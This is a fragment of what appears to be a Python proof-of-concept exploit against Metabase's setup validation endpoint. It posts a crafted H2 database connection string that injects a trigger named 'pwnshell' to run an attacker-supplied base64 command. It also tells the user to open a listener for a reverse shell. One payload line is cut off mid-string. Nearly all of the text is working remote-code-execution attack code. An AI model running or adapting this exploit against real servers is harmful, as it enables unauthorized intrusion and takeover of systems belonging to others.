 22
23 url = f"{args.url}/api/setup/validate"
24
25 headers = {'Content-Type': 'application/json'}
26
27 command = b64(args.command)
28
29 data = {
30 "token": args.token,
31 "details":
32 {
33 "is_on_demand": "false",
34 "is_full_sync": "false",
35 "is_sample": "false",
36 "cache_ttl": "null",
37 "refingerprint": "false",
38 "auto_run_queries": "true",
39 "schedules":
40 {},
41 "details":
42 {
43 "db": "zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER pwnshell BEFORE SELEC
44 "advanced-options": "false",
45 "ssl": "true"
46 },
47 "name": "x",
48 "engine": "h2"
49 }
50 }
51
52 response = requests.post(url, headers=headers, json=data)
53
54 print("Payload sent!\n\nNOTE: Make sure to open a listener on the specifed port and address if you entered a reverse shell command.\n")
55 print(f"RESPONSE:\n{response.text}")